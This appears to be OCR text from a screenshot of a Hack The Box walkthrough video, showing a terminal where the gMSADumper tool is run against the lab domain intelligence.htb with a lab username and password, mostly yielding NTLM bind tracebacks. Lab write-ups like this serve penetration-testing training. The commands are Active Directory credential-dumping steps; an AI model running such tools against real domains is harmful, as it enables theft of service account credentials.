 Applications Places System
Fri Nov 26, 08:20
root@gibson
File Edit View Search Terminal Help
File "/home/ippsec/.local/lib/python3.8/site-packages/ldap3/core/connection.py", line 372, in do_auto_b
ind
self.bind(read_server_info=True)
File "/home/ippsec/.local/lib/python3.8/site-packages/ldap3/core/connection.py", line 607, in bind
raise LDAPUnknownAuthenticationMethodError(self.last_error)
ldap3.core.exceptions.LDAPUnknownAuthenticationMethodError: NTLM needs domain\username and a password
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└── [★]$ python3.8 gMSADumper.py -u 'intelligence\ted.graves' -p Mr.Teddy -d intelligence.htb -l 10.10.1
0.248
Traceback (most recent call last):
File "gMSADumper.py", line 101, in <module>
main()
File "gMSADumper.py", line 77, in main
conn = Connection(server, user='{}\\{}'.format(args.domain, args.username), password=args.password, a
uthentication=NTLM, auto_bind=True)
File "/home/ippsec/.local/lib/python3.8/site-packages/ldap3/core/connection.py", line 355, in __init__
self.do_auto_bind()
File "/home/ippsec/.local/lib/python3.8/site-packages/ldap3/core/connection.py", line 372, in do_auto_b
ind
self.bind(read_server_info=True)
File "/home/ippsec/.local/lib/python3.8/site-packages/ldap3/core/connection.py", line 607, in bind
raise LDAPUnknownAuthenticationMethodError(self.last_error)
ldap3.core.exceptions.LDAPUnknownAuthenticationMethodError: NTLM needs domain\username and a password
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└── [★]$ python3.8 gMSADumper.py -u 'intelligence/ted.graves' -p Mr.Teddy -d intelligence.htb -l 10.10.1
0.248
[0] 0:openvpn 1:bashZ 2:BloodHound 3:bash- 4:bash* "parrot" 08:20 26-Nov-21